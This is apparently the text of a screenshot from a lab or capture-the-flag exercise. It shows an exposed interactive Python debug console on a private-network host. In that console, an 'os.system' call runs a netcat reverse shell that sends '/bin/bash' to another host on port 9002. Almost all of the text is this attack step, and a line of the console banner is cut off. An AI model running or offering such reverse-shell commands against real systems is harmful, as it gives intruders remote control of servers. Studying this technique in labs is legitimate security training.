 192.168.56.129:15000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial na
automatically.
[console ready]
>>> import os
>>> os.system('nc -e /bin/bash 192.168.56.102 9002')